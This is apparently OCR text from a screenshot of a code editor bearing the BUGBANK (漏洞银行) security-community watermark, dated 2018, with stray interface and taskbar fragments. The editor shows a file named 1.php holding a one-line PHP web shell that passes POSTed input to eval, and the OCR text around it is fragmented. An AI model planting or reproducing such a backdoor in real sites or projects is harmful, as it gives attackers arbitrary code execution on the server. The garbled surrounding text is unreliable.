 Code Writer
漏洞银行 | BUGBANK |
1.php
1 <?php
2 eval($_POST['']);
3 ?>
ogle
不再显示
Ready
Ln 2, Col 14
Auto
CRLF
漏洞银行
BUGBANK.CN
1
英
20:04
2018/7/20
3